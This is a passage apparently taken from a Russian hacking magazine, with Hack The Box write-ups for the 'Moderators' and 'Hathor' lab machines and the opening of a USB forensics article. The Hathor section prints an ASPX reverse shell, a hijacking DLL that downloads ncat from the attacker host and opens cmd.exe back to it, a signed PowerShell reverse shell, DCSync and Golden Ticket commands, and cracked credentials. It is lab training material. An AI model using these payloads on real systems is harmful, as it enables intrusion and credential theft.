lexi@moderators:~\$ id uid=1001(lexi) gid=1001(lexi) groups=1001(lexi),1002(moderators) lexi@moderators:~\$ cat user.txt 14176a83a5483e4aa75c3c69a868f96f

SSH-ключ пользователя

Флаг пользователя

#### Пользователь john WordPress - менеджер паролей

В охоте за учетными данными нам нужно пройти по всем местам, где они потенциально могут храниться. В данном случае сперва из файла wp-config. php мы получаем логин и пароль для подключения к базе данных, которую использует WordPress.

![](_page_25_Picture_675.jpeg)

Содержимое файла wp-config.php

Использовать этот же пароль для второго пользователя не получилось, поэтому подключаемся к базе данных и забираем хеши паролей для брута.

mysql -h localhost -u wordpressuser -D wordpress -pwordpresspassword123!!

#### select \* from wp\_users;

![](_page_25_Picture_676.jpeg)

Пробрутить эти хеши не получилось, но мы можем пойти дальше, ведь у нас есть плагин для хранения паролей. Чтобы заглянуть в него, нам нужно авторизоваться от имени администратора CMS. Так как мы имеем доступ к базе, можно просто заменить хеш пароля существующего пользователя своим.

![](_page_25_Picture_49.jpeg)

#### WWW

Сгенерировать пароль для WordPress можно на сайте useotools.com.

Я поставил пароль ralf и внес в базу его хеш.

update `wp\_users` set `user\_pass` = '\$P\$BjTmd5jwVm0hNn9CO7HEjlNWM.  $jT/s0'$  where user\_login = 'admin';

Просто так авторизоваться на сайте сразу не получится, поскольку сам сайт будет обращаться к moderators.htb, а не к 127.0.0.1, как указываем мы. Поэтому добавим запись в файл /etc/hosts.

#### localhost moderators.htb 127.0.0.1

После авторизации открываем страницу с паролями, и там нас ждет готовый КЛЮЧ SSH.

![](_page_25_Picture_677.jpeg)

Сохраняем ключ, назначаем права chmod 0600 id\_rsa и подключаемся к хос-TY.

![](_page_25_Picture_60.jpeg)

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

В домашнем каталоге пользователя находим файлы для виртуальной машины VirtualBox, а также копию переписки, в которой и идет речь об этой виртуалке.

![](_page_25_Picture_63.jpeg)

Содержимое переписки

Загружаем на локальный хост виртуальную машину и пробуем запустить, но получаем ошибку.

#### scp -i john\_id\_rsa john@10.10.11.173:~/stuff/VBOX/\* ./

![](_page_25_Picture_67.jpeg)

#### **Взлом VirtualBox Disk Encryption**

Придется открыть файл **vbox** и немного поправить. Сперва взглянем на раздел MediaRegistry. Там убираем DVD-привод, убираем жесткий диск Ubuntu.vdi и правим путь к диску 2019.vdi.

#### nturiss><br>-{HardDisk uuid="{12b147da-5b2d-471f-9e32-a32b1517ff4b}" location="F:/2019.vdi" format="VDI" type="Normal"><br>-<Property name="CRYPT/KeyId" value="Moderator 1"/><br>-<Property name="CRYPT/KeyStore" value="U0NORQABQUVT /HardDisks y maraoras<br>cDVDImages><br><Image uuid="{7653d755-c513-4004-8891-be83fc130dba}" location="F:/ubuntu-22.04-desktop-amd64.iso"/> Исходные конфигурации <HardDisks> <HardDisk uuid="{12b147da-5b2d-471f-9e32-a32b1517ff4b}" location="/home/ralf/tmp/moderators/2019.vdi" format="VDI" type="Normal"> √HardDisk> Измененные конфигурации

И чуть подправим раздел StorageControllers, убрав ненужный диск.

![](_page_25_Picture_678.jpeg)

Измененные конфигурации

Теперь виртуальную машину можно добавлять в VirtualBox.

</StorageController>

![](_page_25_Picture_679.jpeg)

Целевая виртуальная машина

Но, как можно было заметить еще в самом конфиге, файл 2019.vdi зашифрован. Поэтому используем **pyvboxdie-cracker** для брута пароля.

python3 pyvboxdie-cracker.py -v ../2019-08-01.vbox -d ~/tmp/ wordlists/Passwords/1.pass\_1564.txt

![](_page_25_Picture_79.jpeg)

Получаем не только используемый алгоритм, но и пароль — **computer**. Теперь, если запустить виртуальную машину и ввести пароль, обнаружим, что этот диск не загрузочный. Тогда просто примонтируем раздел к хостовой машине, но сначала расшифруем диск через настройки виртуальной машины.

![](_page_25_Picture_680.jpeg)

Снимаем галочку «Включить шифрование дисков», вводим пароль и сохраняем настройки. В информации о виртуальной машине увидим, что надпись рядом с диском изменилась с «Шифрованный» на «Обычный».

![](_page_25_Picture_84.jpeg)

#### Информация о виртуальной машине

#### **Virtual Disk Image mount**

Чтобы монтировать виртуальный диск, нам сначала нужно загрузить драйвер Network Block Device.

sudo modprobe nbd

Теперь с помощью **qemu-nbd** подключим образ диска, а драйвер nbd будет использован для создания блочных устройств и ввода-вывода при работе С НИМИ.

sudo qemu-nbd -c /dev/nbd0 ./2019.vdi

А теперь мы можем примонтировать раздел /dev/nbd0.

sudo mount /dev/nbd0 /mnt

<code>(ralf $\mathbin{\circledast}$ ralf-PC)-[~/tmp/moderators]</code> -\$ sudo mount /dev/nbd0 /mnt mount: /mnt: unknown filesystem type 'crypto\_LUKS'. dmesg(1) may have more information after failed mount system call.

Монтирование образа

Но ничего не выходит, так как раздел защищен LUKS.

#### **Взлом LUKS**

**Linux Unified Key Setup** - спецификация формата шифрования дисков, нацеленная на использование в ОС с ядром Linux. Главной целью технологии было обеспечить удобный для пользователя стандартизированный способ управления ключами.

Так как мы уже имеем доступ к самому разделу, мы можем пробрутить его. Для этого будем использовать **bruteforce-luks**. Чтобы не мучиться со сборкой, загрузим из репозитория готовые исполняемые файлы.

sudo./bruteforce-luks-static-linux-amd64 -f 1.pass\_1564.txt /dev/ nbd0

![](_page_25_Picture_681.jpeg)

Мы добыли пароль для LUKS, а значит, можем расшифровать и монтировать раздел.

sudo cryptsetup luksOpen /dev/nbd0 newdisk sudo mount /dev/mapper/newdisk /mnt

![](_page_25_Picture_682.jpeg)

На диске есть каталог с проектами - scripts. Первым делом я решил поискать возможные пароли. Так находим пароль, используемый для sudo при обновлении системы.

Содержимое диска

![](_page_25_Picture_683.jpeg)

І Іоиск паролеи

Возвращаемся на удаленную машину и пробуем найденный пароль sudo.

![](_page_25_Picture_684.jpeg)

Машина захвачена, и флаг рута у нас, но еще нужно убрать за собой на своей локальной машине все, что мы намонтировали:

![](_page_25_Picture_685.jpeg)

# HTB

![](_page_26_Picture_2.jpeg)

### Hathor

![](_page_26_Picture_456.jpeg)

#### ОБХОДИМ APPLOCKER И АТАКУЕМ АD ПРИ ПОМОЩИ DCSYNC VI PASSTHETICKET

В этом райтапе я покажу, как использовать и доработать бэкшелл на ASP.NET, затем обойдем политики AppLocker с помощью **DLL** Hijacking, a в конце применим популярные атаки DCSync и PassTheTicket для получения полного доступа к хосту.

![](_page_26_Picture_7.jpeg)

Полигоном для наших упражнений послужит учебная машина Hathor с площадки Hack The Box. Уровень сложности - «безумный»!

![](_page_26_Picture_9.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Первым делом, как всегда, добавляем IP-адрес машины в /etc/hosts:

10.10.11.147 hathor.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_26_Picture_457.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием име-ЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_26_Picture_458.jpeg)

/CaptchaImage.ashx\* /Admin/ /App\_Browsers/

![](_page_26_Picture_459.jpeg)

Нашли множество портов, что типично для Windows:

- $53 -$  служба DNS;
- 80 (HTTP) веб-сервер Microsoft IIS/10.0;
- 88 служба Kerberos;
- 135 служба удаленного вызова процедур (Microsoft RPC). Используется
- для взаимодействия контроллер контроллер и контроллер клиент;
- 139 служба сеансов NetBIOS, NetLogon;
- $389 -$  служба LDAP;
- $445 -$  служба SMB;
- 464 служба смены пароля Kerberos;
- 593 (HTTP-RPC-EPMAP) используется в службах DCOM и MS Exchange;
- 636 LDAP с шифрованием SSL или TLS;
- 3268 (LDAP) для доступа к Global Catalog от клиента к контроллеру;
- 3269 (LDAPS) для доступа к Global Catalog от клиента к контроллеру через защищенное соединение;
- 5985 служба удаленного управления (WinRM);
- $9389$  веб-службы AD DS.

Nmap автоматически показывает информацию из сертификатов. Именно так мы узнаем о новых доменах, которые добавим в /etc/hosts.

10.10.11.147 hathor.htb hathor.windcorp.htb windcorp.htb

#### **Справка: robots.txt**

Этот файл используется для того, чтобы попросить краулеры (например, Google или Яндекс) не трогать какие-то определенные каталоги. Никто не хочет, к примеру, чтобы в поисковой выдаче появлялись страницы авторизации администраторов сайта, файлы или персональная информация со страниц пользователей и прочие вещи в таком духе. Однако и злоумышленники первым делом просматривают этот файл, чтобы узнать о файлах и каталогах, которые стремится спрятать администратор сайта.

В нашем robots.txt аж 29 скрытых каталогов, в том числе и админка.

![](_page_26_Picture_44.jpeg)

#### Welcome

Logou

Hide E

mass, virgo

© 2022 WindCorp

r4, r3

This will eventually be our new intranet-site. Still working on the initial setup.

![](_page_26_Picture_47.jpeg)

К сожалению, просмотрев все страницы, я ничего интересного не нашел. Но на сайте есть возможность зарегистрироваться и авторизоваться, что обычно открывает еще больший простор для атак.

![](_page_26_Picture_460.jpeg)

Список зарегистрированных пользователей

 $\mathbf 0$ 

 $\mathbf 0$ 

**View Profile** 

**View Profile** 

7/19/2022

7/19/2022

В основном ничего интересного нет, поэтому перейдем к сканированию скрытых каталогов. Совсем не факт, что все они были перечислены в robots.txt, так что расчехляем ffuf.

#### Справка: сканирование веба с ffuf Одно из первых действий при тестировании безопасности веб-приложения это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB. Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем следующие параметры: • - w - словарь (я использую словари из набора SecLists);  $\cdot$  -  $t$  — количество потоков;  $\cdot$  -u  $-$  URL.

ffuf -u 'http://windcorp.htb/FUZZ' -t 256 -w directory\_2.3\_medium\_ lowercase.txt

![](_page_26_Picture_461.jpeg)

Из множества страниц в выводе есть те, которые возвращают код 200, одна из них - filemanager, но она нам недоступна.

 $\leftarrow$   $\rightarrow$   $\mathbb{C}$  |  $\blacktriangle$  He защищено | windcorp.htb/filemanager

![](_page_26_Picture_462.jpeg)

#### Сообщение о запрете доступа

обнаружив, я решил попробовать Ничего больше не авторизоваться с помощью списка дефолтных учеток. И от имени admin@admin.com : admin авторизовался как администратор сайта.

![](_page_26_Figure_60.jpeg)

#### ТОЧКА ОПОРЫ

Мы нашли файловое хранилище, значит, попробуем загрузить реверс-шелл и получить RCE. Так как используется веб-сервер IIS, загрузим шелл на ASPX. В нем нам нужно будет лишь указать адрес, хост и порт для подключения.

![](_page_26_Picture_63.jpeg)

Затем попробуем загрузить файл - и получим сообщение об ошибке: файлы таких типов загружать нельзя.

![](_page_26_Picture_463.jpeg)

Но мы можем загрузить файл как HTML, а потом с помощью штатных средств системы переименовать его в .аspx. Для этого копируем файл через контекстное меню и указываем новое имя.

![](_page_26_Picture_464.jpeg)

Копирование файла через контекстное меню

![](_page_26_Picture_465.jpeg)

 $r1$ wrap - $cAr$  nc - $1$ vnp 4321

И обращаемся к загруженному файлу:

http://windcorp.htb/Data/Sites/1/media/htmlfragments/shell.aspx

![](_page_26_Picture_466.jpeg)

Таким образом мы получаем доступ в систему.

ВЗЛОМ

![](_page_27_Picture_2.jpeg)

И АТАКУЕМ АД ПРИ ПОМС **DCSYNC V PASSTHETICKET** 

#### **ПРОДВИЖЕНИЕ**

Пользователь BeatriceMill

Осматриваясь Script *M* Getнатыкаемся на на машине, каталоги bADpassword.

![Содержимое каталога C:\](https://static.xakep.ru/articles/21112022/15.png) Начнем с Get-bADpassword, он содержит много скриптов на PowerShell и доступен на GitHub. Отмечаем, что для его работы необходима привилегия для репликации данных домена.

![](_page_27_Picture_619.jpeg)

Большинство СКРИПТОВ ОДНОТИПНЫ, НО, ПОМИМО НИХ, Файл есть один на VBScript.

![](_page_27_Picture_620.jpeg)

При запуске скрипта в журнале приложения (параметр /L) будет создано событие "Check passwords" (/D) типа Information (/T) с идентификатором 444. Осматриваясь дальше в каталоге Accessible, находим описание программы, а также списки паролей и логи.

![](_page_27_Picture_621.jpeg)

Содержимое каталога Accessible

Описание подтверждает, что логи приложения будут расположены в каталоге Logs.

![](_page_27_Picture_622.jpeg)

Содержимое каталога Logs

12,112 bytes

9,128,734,720 bytes free

1,331 log\_windcorp-05102021-183949.txt

846 log\_windcorp-17032022-044053.txt

846 log\_windcorp-18032022-044046.txt

Просматривая эти файлы, отмечаем интересное событие. Во время аудита программа определила пароль пользователя BeatriceMill.

log\_windcorp-03102021-173510.txt

 $03.10.2021 - 17:35:11$ 

 $03.10.2021 - 17:35:11$ 

 $03.10.2021 - 17:35:16$ 

 $03.10.2021 - 17:35:17$ 

 $03.10.2021 - 17:35:39$ 

 $03.10.2021 - 17:35:41$ 

03.10.2021-17:35:41

 $03.10.2021 - 17:35:41$ 

03.10.2021-17:35:41

 $03.10.2021 - 17:35:41$ 

exported\_windcorp-03102021-173510.csv

**SMB** 

**SMB** 

10/05/2021 06:40 PM

 $05:40$  AM

 $05:40$  AM

info

info

info

info

info

info

info

info

info

info

 $10$  File(s)

2  $Dir(s)$ 

03/17/2022

03/18/2022

 $03.10.2021 - 17:35:11$ info Version: 'Get-bADpasswords v3.03'.  $03.10.2021 - 17:35:11$ info Log file: '.\Accessible\Logs\log\_windcorp-03102021-173510.txt'. '.\Accessible\CSVs\exported\_windcorp-03102021-173510.csv'.  $03.10.2021 - 17:35:11$ info CSV file: Testing versioning for files in '.\Accessible\PasswordLists'...  $03.10.2021 - 17:35:11$ info 'weak-passwords-common.txt' repack is up to date...  $03.10.2021 - 17:35:11$ info 'weak-passwords-da.txt' repack is up to date...  $03.10.2021 - 17:35:11$ info 'weak-passwords-en.txt' repack is up to date...  $03.10.2021 - 17:35:11$ info 'weak-passwords-no.txt' repack is up to date...

Testing user passwords against password lists...

The AD returned 3537 users.

Finished comparing passwords.

Found 1 user(s) with weak passwords.

Replicating AD user data with parameters (DC = 'hathor', NC = 'DC=windcorp, DC=com')...

Matched password found for user 'BeatriceMill' in list(s) 'leaked-passwords-v7'.

Содержимое логов

Попробуем найти этот пароль. Для каждого лога есть файл CSV, в одном из которых и находим хеш пароля.

![](_page_27_Picture_623.jpeg)

Содержимое каталога CSVs

Activity;Password Type;Account Type;Account Name;Account SID;Account password hash;Present in password list(s)<br>| active;weak;regular;BeatriceMill;S-1-5-21-3783586571-2109290616-3725730865-5992;9cb01504ba0247ad5c6e08f7ccae7 Содержимое файла с результатом аудита

Хеш похож на результат алгоритма MD5, его лучше всего гуглить в онлайновых базах (например, crackstation.net). Таким образом и получим пароль пользователя.

![](_page_27_Picture_624.jpeg)

Вот только этот пароль не позволяет авторизоваться на SMB и WinRM, что можно проверить с помощью **CrackMapExec**.

cme smb  $10.10.11.147 - u$  BeatriceMill -p '!!!!ilovegood17' -d windcorp.htb

[/home/ralf/tmp/hazor]  $-$ \$ cme smb 10.10.11.147 -u BeatriceMill -p '!!!!ilovegood $\overline{17}$ ' -d windcorp.htb  $10.10.11.147$ 445 **NONE** [\*] x64 (name:) (domain:windcorp.htb) (signing:True) (SMBv1:False)  $10.10.11.147$ 445 **NONE** [-] windcorp.htb\BeatriceMill:!!!!ilovegood17 STATUS\_NOT\_SUPPORTED Проверка учетных данных на SMB-ресурсе

Но можно проверить на LDAP, а заодно получить и список других пользователей.

#### $1$ dapsearch -x -h hathor.htb -D 'windcorp\BeatriceMill' -w '!!!!!ilovegood17' -b "CN=Users, DC=windcorp, DC=htb"

![](_page_27_Picture_625.jpeg)

Проверка учетных данных на LDAP

Так как учетные данные верны, но подключиться к нужным службам мы не можем, попробуем имперсонировать другого пользователя. Правда, запускать программы из разряда RunAS не получится, так как активен AppLocker. Давай немного изменим наш реверс-шелл.

#### Модернизация ASPX-шелла

Под имперсонализацией пользователя понимается получение и применение его токена доступа. Для этого нам понадобятся три WinAPI-функции:

- LogonUserA получение токена пользователя по предоставленным учетным данным;
- $\cdot$  DuplicateToken создание копии токена;
- $\cdot$  RevertToSelf возврат контекста.

Первым делом в импорт нашего реверс-шелла добавим новые модули.

![](_page_27_Picture_626.jpeg)

Затем добавим объявление этих функций.

![](_page_27_Picture_627.jpeg)

WindowsImpersonationContext

tokenDuplicate);

![](_page_27_Figure_46.jpeg)

![](_page_27_Picture_628.jpeg)

Пользователь ginawild

Теперь перейдем к другому найденному каталогу - C: \share.

![](_page_27_Picture_629.jpeg)

Содержимое каталога share

Тут обнаруживаем два исполняемых файла: Bginfo64.exe и AutoIt3 x64.exe, а также каталог scripts. Так как эти файлы уже были на машине, найдем для них правила AppLocker.

Get-ChildItem - Path HKLM:\SOFTWARE\Policies\Microsoft\Windows\S rpV2\Exe

![](_page_27_Picture_630.jpeg)

Как следует из списка доступа, мы можем запускать Bginfo64.exe, но не изменять его.

![](_page_27_Picture_631.jpeg)

B ПРОЦЕССОВ **РЕГУЛЯРНО** запускаемую программу **СПИСКӨ** отслеживаем AutoIt3\_x64.

![](_page_27_Picture_632.jpeg)

Список процессов

А вот в каталоге scripts мы можем перезаписать DLL 7-zip64.dll.

![](_page_27_Picture_633.jpeg)

Процесс AutoIt3 запускается от имени другого пользователя. Давай напишем DLL, которая с помощью команды **takeown** сменит владельца разрешенной для запуска Bginfo64.exe, а затем даст всем полный доступ к этому файлу с помощью icacls. Затем с помощью curl загрузит netcat, перезапишет **Bginfo64.exe и подключится к нашему хосту.** 

#### #include <windows.h>

BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul\_reason\_for\_call, LPVOID lpReserved) { switch (ul\_reason\_for\_call) { case DLL\_PROCESS\_ATTACH: system("takeown /f C:\\share\\Bginfo64.exe"); system("icacls C:\\share\\Bginfo64.exe /grant Everyone:  $F / T$ "); system("curl 10.10.14.26/ncat.exe -o c:\\share\\ Bginfo64.exe"); system("C:\\share\\Bginfo64.exe 10.10.14.26 5432 -e cmd.exe"); break; case DLL\_THREAD\_ATTACH: case DLL\_THREAD\_DETACH: case DLL\_PROCESS\_DETACH: break;  $\}$ return TRUE;  $\mathcal{F}$ 

Затем компилируем DLL с помощью gcc:

x86\_64-w64-mingw32-gcc -shared -o 7-zip64.dll dll.c

Откроем листенер (rlwrap - cAr nc - lvnp 5432) на локальном хосте и уже на хосте перезапишем DLL:

curl http://10.10.14.26/7-zip64.dll -o C:\share\scripts\7-zip64.  $d11$ 

Останется немного подождать, а затем заметим в логах локального веб-сервера загрузку ncat.

![](_page_27_Picture_634.jpeg)

логи вео-сервера

И тут же прилетает бэкконнект.

 $\begin{array}{c} 2 \\ 2 \end{array}$ 

![](_page_27_Picture_635.jpeg)

Флаг пользователя

#### **HTB HATHOR** ОБХОДИМ APPLOCKER И АТАКУЕМ А́D ПРИ ПОМОЩИ **DCSYNC V PASSTHETICKET**

ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ Пользователь bpassrunner

Еще раз походим по каталогам и заглянем в корзину: C:\\$Recycle.Bin.

![](_page_28_Picture_427.jpeg)

Нам нужно узнать SID своего пользователя. В этом поможет простая команда whoami /all.

![](_page_28_Picture_428.jpeg)

Теперь мы можем просмотреть список файлов, удаленных подконтрольным нам пользователем, и найдем там сертификат!

![](_page_28_Picture_429.jpeg)

Скачиваем файл на локальную машину, и при попытке просмотреть сертификат у нас спросят пароль.

![](_page_28_Picture_430.jpeg)

Мы можем преобразовать файл с помощью **pfx2john** в формат программы John the Ripper для брута пароля. А потом и получить сам пароль.

pfx2john.py cert.pfx

r[ralf@ralf-PC]-[/home/ralf/tmp/hazor] 4\$ /usr/share/john/pfx2john.py **cert.pfx** cert.pfx:\$pfxng\$1\$20\$2048\$8\$b'07c191a0b12e4a7c'\$b'30820f8030820a3706092a864886f70d0 8209f05b8710c07390536b7bb9e55bab4616842a4fa538eb426c1a56473c0a05d06c4542590b9238f00l 474f6443f12b65821de8e7923d45128c79637dd3d73551af09a3af32cfe110b35949584d86000ee02f3 2eb4b296759e2b776abbb66f9b56fea61e1a708b8e9769865266251de96c768334929901f8a70bfff4f 8130379940e4d7bcc27242c2024f9f89b54111cf87f153f4460b00a3f3113f3f6a192134d3cf80a1f91 6465584d55b2f0f776cfb7b7183cdbf99c136148c743d28f700baa3717c5ceee471354fd72545a50808 8c283c0f782c64b4f7871d6ppdd775d82p40c70d251650b2f66oc42520f6f0c860pdc82o2o85 Преобразование файла в форма JTR

john --wordlist=rockyou.txt hash

![](_page_28_Picture_16.jpeg)

И получаем пароль. Если заново открыть сертификат, то можно узнать, что он служит для подписи кода. А если учесть, что пользователь состоит в группе ITDep, то получается, что мы можем перезаписать скрипты на PowerShell. Теперь это становится актуальным, так как мы можем подписать новый скрипт!

![](_page_28_Picture_431.jpeg)

Перенесем сертификат из корзины в каталог Тетр и добавим в хранилище сертификатов пользователя.

copy c:\\$Recycle.Bin\

S-1-5-21-3783586571-2109290616-3725730865-2663\\$RLYS3KF.pfx  $C: \setminus$ Windows\temp\cert.pfx

certutil -user -p abceasyas123 -importpfx C:\Windows\temp\cert.pfx NoChain, NoRoot

Certificate "Administrator" added to store.

CertUtil: -importPFX command completed successfully.

Сообщение об успешном импорте сертификата

Проверим, действительно ли сертификат был добавлен в хранилище.

#### powershell \$certs = Get-ChildItem cert:\CurrentUser\My -CodeSigningCert  $$certs[0]$

![](_page_28_Picture_432.jpeg)

А теперь запишем реверс-шелл в файл Get-bADpasswords.ps1 и подпишем созданный скрипт.

echo C:\share\Bginfo64.exe 10.10.14.3 7654 -e cmd.exe > C:\ Get-bADpasswords\Get-bADpasswords.ps1 Set-AuthenticodeSignature C:\Get-bADpasswords\Get-bADpasswords.ps1

-Certificate \$certs[0]

![](_page_28_Picture_433.jpeg)

Также сразу убедимся, что код подписан.

type C:\Get-bADpasswords\Get-bADpasswords.ps1

gc Get-bADpasswords.ps1 C:\share\Bginfo64.exe 10.10.14.3 7654 -e cmd.exe # SIG # Begin signature block # MIIIbwYJKoZIhvcNAQcCoIIIYDCCCFwCAQExCzAJBgUrDgMCGgUAMGkGCisGAQQB # gjcCAQSgWzBZMDQGCisGAQQBgjcCAR4wJgIDAQAABBAfzDtgWUsITrck0sYpfvNR # AgEAAgEAAgEAAgEAAgEAMCEwCQYFKw4DAhoFAAQU8ymMPyMUvYqpd0eh/xRynDUf # gzegggXTMIIFzzCCBLegAwIBAgITIAAAAAVE7aootjbd3AAAAAAABTANBgkqhkiG # 9w0BAQsFADBOMRMwEQYKCZImiZPyLGQBGRYDaHRiMRgwFgYKCZImiZPyLGQBGRYI # d2luZGNvcnAxHTAbBgNVBAMTFHdpbmRjb3JwLUhBVEhPUi1DQS0xMB4XDTIyMDMx # ODA5MDMxMVoXDTMyMDMxNTA5MDMxMVowVzFTMREGCamSlomT8ixkARkWA2h@YiFY Содержимое файла Get-bADpasswords.ps1

Помнишь, что при запуске файла создается событие Check passwords? Откроем реверс-шелл:

И создадим указанное событие вручную.

```
eventcreate /T Information /ID 444 /L Application /D "Check
passwords"
```
![](_page_28_Picture_434.jpeg)

Логи листенера

Соединение с листенером было создано и сразу разорвано. Видимо, сессия долго не держится, поэтому я решил сначала выполнять команду, а потом отправлять результат ее выполнения. Для этого нужно снова перезаписать и подписать скрипт, а затем создать событие.

#### echo "whoami /all | C:\share\Bginfo64.exe 10.10.14.3 7654" > C:\ Get-bADpasswords\Get-bADpasswords.ps1

Set-AuthenticodeSignature C:\Get-bADpasswords\Get-bADpasswords.ps1 -Certificate \$certs[0]

eventcreate /T Information /ID 444 /L Application /D "Check passwords"

| r[ralf@ralf-PC]-[/home/ralf/tmp/hazor]<br>L-\$ rlwrap -cAr nc -lvnp 7654<br>listening on $[any]$ 7654<br>connect to [10.10.14.3] from (UNKNOWN) [10.10.11.147] 57285                                                                                                    |                                                                                                    |                                                                                                    |  |                                                                                                    |  |            |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|----------------------------------------------------------------------------------------------------|--|------------|----------------------------------------------------------------------------------------------------|--|--|--|
| USER INFORMATION                                                                                                    |                                                                                                    |                                                                                                    |  |                                                                                                    |  |            |                                                                                                    |  |  |  |
| User Name<br><b>SID</b>                                                                                                    |                                                                                                    |                                                                                                    |  |                                                                                                    |  |            |                                                                                                    |  |  |  |
| windcorp\bpassrunner S-1-5-21-3783586571-2109290616-3725730865-10102                                                                                                    |                                                                                                    |                                                                                                    |  |                                                                                                    |  |            |                                                                                                    |  |  |  |
| GROUP INFORMATION<br>-----------------                                                                                                    |                                                                                                    |                                                                                                    |  |                                                                                                    |  |            |                                                                                                    |  |  |  |
| Group Name                                                                                                    |                                                                                                    | Type                                                                                                    |  | <b>SID</b>                                                                                                    |  | Attributes |                                                                                                    |  |  |  |
| Everyone<br>BUILTIN\Account Operators<br>BUILTIN\Users<br>BUILTIN\Certificate Service DCOM Access<br>NT AUTHORITY\BATCH<br>CONSOLE LOGON<br>NT AUTHORITY\Authenticated Users<br>NT AUTHORITY\This Organization<br>LOCAL<br>WINDCORP\Protected Users<br>Authentication authority asserted identity Well-known group S-1-18-1<br>Mandatory Label\Medium Plus Mandatory Level Label<br>PRIVILEGES INFORMATION |                                                                                                    | Well-known group S-1-1-0<br>Alias<br>Alias<br>Alias<br>Well-known group S-1-5-3<br>Well-known group S-1-2-1<br>Well-known group S-1-5-11<br>Well-known group S-1-5-15<br>Well-known group S-1-2-0<br>Group |  | $S - 1 - 5 - 32 - 548$<br>$S - 1 - 5 - 32 - 545$<br>$S - 1 - 5 - 32 - 574$<br>S-1-5-21-3783586571-2109290616-3725730865-525 Mandatory group, Enabled by default, Enabled group<br>$S - 1 - 16 - 8448$ |  |            | Mandatory group, Enabled by default, Enabled group<br>Mandatory group, Enabled by default, Enabled group<br>Mandatory group, Enabled by default, Enabled group<br>Mandatory group, Enabled by default, Enabled group<br>Mandatory group, Enabled by default, Enabled group<br>Mandatory group, Enabled by default, Enabled group<br>Mandatory group, Enabled by default, Enabled group<br>Mandatory group, Enabled by default, Enabled group<br>Mandatory group, Enabled by default, Enabled group<br>Mandatory group, Enabled by default, Enabled group |  |  |  |
| Privilege Name<br>Description                                                                                                    |                                                                                                    | State                                                                                                    |  |                                                                                                    |  |            |                                                                                                    |  |  |  |
| SeMachineAccountPrivilege<br>SeChangeNotifyPrivilege                                                                                                    | Add workstations to domain<br>Bypass traverse checking<br>SeIncreaseWorkingSetPrivilege Increase a process working set Disabled |                                                                                                    |  | Disabled<br>Enabled                                                                                                    |  |            |                                                                                                    |  |  |  |
| USER CLAIMS INFORMATION                                                                                                    |                                                                                                    |                                                                                                    |  |                                                                                                    |  |            |                                                                                                    |  |  |  |
| User claims unknown.                                                                                                    |                                                                                                    |                                                                                                    |  |                                                                                                    |  |            |                                                                                                    |  |  |  |
| Kerberos support for Dynamic Access Control on this device has been disabled.                                                                                                    |                                                                                                    |                                                                                                    |  |                                                                                                    |  |            |                                                                                                    |  |  |  |

Результат выполнения команды whoami /all

И получаем возможность выполнять команды в контексте нового пользователя! При этом помним, что Get-bADpasswords выполняется, значит, пользователь может реплицировать данные домена, а это открывает путь к атаке DCSync.

#### **DCSync**

Атака DCSync - это обычный запрос на репликацию данных через протокол репликации каталогов DRS. Клиент отправляет запрос DSGetNCChanges на сервер, когда хочет получать от него обновления объектов AD. Ответ содержит набор обновлений, которые клиент должен применить к своей реплике NC. Нас, конечно, больше всего интересуют секреты и учетные данные. Выполнить DCSync можно с помощью скриптлета Get-ADReplAccount. Извлекать данные будем уже привычным нам способом.

#### Get-ADReplAccount -All -NamingContext 'DC=windcorp, DC=htb' -server Hathor

![](_page_28_Picture_53.jpeg)

Но NTLM-аутентификация отключена, поэтому учетка администратора нам ничего не дает.

impacket-smbclient windcorp.htb/administrator@hathor.windcorp.htb -hashes :b3ff8d7532eef396a5347ed33933030f -dc-ip hathor.windcorp. htb

[ralf@ralf-PC]-[/home/ralf/tmp/hazor] ∳impacket-smbclient windcorp.htb/administrator@hathor.windcorp.htb -hashes :b3ff8d7532eef396a5347ed33933030f Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation [-] SMB SessionError: STATUS\_NOT\_SUPPORTED(The request is not supported.) Попытка PassTheHash к SMB

Но есть и другой способ.

#### **Golden Ticket**

Аутентификация NTLM отключена, а вот Kerberos - нет. В этом случае мы можем попробовать запросить золотой билет. Для этого нам нужен NT-хеш пароля учетной записи krbtgt и SID домена. Все это есть в том же скане.

![](_page_28_Picture_61.jpeg)

Теперь можно генерировать билет.

ticketer.py -nthash c639e5b331b0e5034c33dec179dcc792 -domain-sid S-1-5-21-3783586571-2109290616-3725730865 -domain windcorp.htb administrator

![](_page_28_Picture_435.jpeg)

Билет сохранен в файл, осталось его экспортировать и подключиться к ресурсу SMB.

export KRB5CCNAME=administrator.ccache impacket-smbclient -no-pass -k windcorp.htb/administrator@hathor. windcorp.htb -dc-ip hathor.windcorp.htb

![](_page_28_Picture_67.jpeg)

![](_page_28_Picture_68.jpeg)

USBFORENSIC BATTLE

Александр Мессерле ИБтивист. Исследую в ИБ

nayca@mail.ru

Борис Осепов Специалист ИБ. Увлекаюсь средствами анализа вредоносного ПО. Люблю проверять маркетинговь заявления на практике:) mainboros777@gmail.com

**BUIENPAEM VHCTPYMEHT** ДЛЯ АНАЛИЗА ПОДКЛЮЧЕНИЙ НОСИТЕЛЕЙ

Заразные флешки продолжают быть проблемой для безопасников. Чтобы ты был подготовлен к борьбе с этой напастью, мы собрали и сравнили несколько популярных бесплатных утилит для форензики подключаемых USB-устройств.

В тестировании, помимо компьютера-жертвы на Windows 7, приняли участие:

- прямые руки (regedit и файловая система);
